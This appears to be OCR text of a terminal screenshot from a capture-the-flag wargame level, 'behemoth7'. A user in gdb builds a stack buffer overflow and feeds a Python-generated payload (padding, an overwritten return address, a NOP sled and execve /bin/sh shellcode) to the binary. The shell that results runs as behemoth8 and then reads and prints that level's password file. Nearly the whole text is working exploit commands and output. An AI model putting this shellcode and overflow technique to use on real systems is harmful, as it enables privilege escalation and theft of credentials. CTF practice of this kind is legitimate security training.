 behemoth7@behemoth: ...
11:08 AM
behemoth7@behemoth:/tmp/tmp.MLhzDVkfP4
File Actions Edit View Help
0xffffd43c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd44c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd45c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd46c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd47c: 0x90909090 0x90909090 0x315b0beb 0x31c931c0
(gdb) r $(python -c "print(528 * 'A' + '\x4c\xd4\xff\xff' + 100 * '\x90' + '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\
x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /behemoth/behemoth7 $(python -c "print(528 * 'A' + '\x4c\xd4\xff\xff' + 100 * '\x90' + '\xeb\x0b\x5
b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68')")
process 14937 is executing new program: /bin/dash
$ ^C
Program received signal SIGINT, Interrupt.
0x00007ffff7b156d0 in __read_nocancel () at ../sysdeps/unix/syscall-template.S:84
84 ../sysdeps/unix/syscall-template.S: No such file or directory.
(gdb) q
A debugging session is active.
Inferior 1 [process 14937] will be killed.
Quit anyway? (y or n) y
behemoth7@behemoth:/tmp/tmp.MLhzDVkfP4$ /behemoth/behemoth7 $(python -c "print(528 * 'A' + '\x4c\xd4\xff\xff' + 100 *
'\x90' + '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68')")
$ whoami
behemoth8
$ cat /etc/behemoth_pass/behemoth8
pheewij7Ae
$